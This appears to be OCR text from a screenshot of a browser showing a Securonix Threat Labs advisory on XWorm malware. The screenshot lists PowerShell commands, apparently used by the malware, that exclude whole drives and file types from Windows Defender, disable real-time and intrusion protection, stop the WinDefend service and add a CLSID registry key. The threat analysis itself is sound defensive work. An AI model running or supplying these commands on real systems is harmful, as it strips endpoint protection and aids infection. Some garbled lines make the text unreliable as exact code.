 Applications Places System Sun May 14, 14:38
XWorm Malware Exploits Securonix Threat Labs Sec
https://www.securonix.com/blog/securonix-threat-labs-security-meme4chan-advisory/ 240% 8
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Other Bookmarks
New-ItemProperty -Path 'HKCU:\Software\Classes\CLSID\{fdb00e52-a214-4aa1-8fba-4357bb0072ec}\InProcServer32'
Add-MpPreference -ExclusionExtension ".bat"
Add-MpPreference -ExclusionExtension ".ppam"
Add-MpPreference -ExclusionExtension ".xls"
Add-MpPreference -ExclusionExtension ".docx"
Add-MpPreference -ExclusionExtension ".bat"
Add-MpPreference -ExclusionExtension ".exe"
Add-MpPreference -ExclusionExtension ".vbs"
Add-MpPreference -ExclusionExtension ".js"
Add-MpPreference -ExclusionPath C:\
Add-MpPreference -ExclusionPath D:\
Add-MpPreference -ExclusionPath E:\
Add-MpPreference -ExclusionProcess explorer.exe
Add-MpPreference -ExclusionProcess kernel32.dll
Set-MpPreference -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableRealtimeMonitor
Set-MpPreference -EnableControlledFolderAccess Disabled
Set-MpPreference -PUAProtection disable
Set-MpPreference -HighThreatDefaultAction 6 -Force
Set-MpPreference -ModerateThreatDefaultAction 6
Set-MpPreference -LowThreatDefaultAction 6
Set-MpPreference -SevereThreatDefaultAction 6
Set-MpPreference -ScanScheduleDay 8
New-Ipublicroperty -Path HKLM:Software\Microsoft\Windows\CurrentVersion\policies\system -Name En
Stop-Service -Name WinDefend -Confirm:$false -Force
Disabled
https://www.securonix.com/wp-content/uploads/2023/05/Picture9.png
Menu Securonix Threat Labs ...
SUPER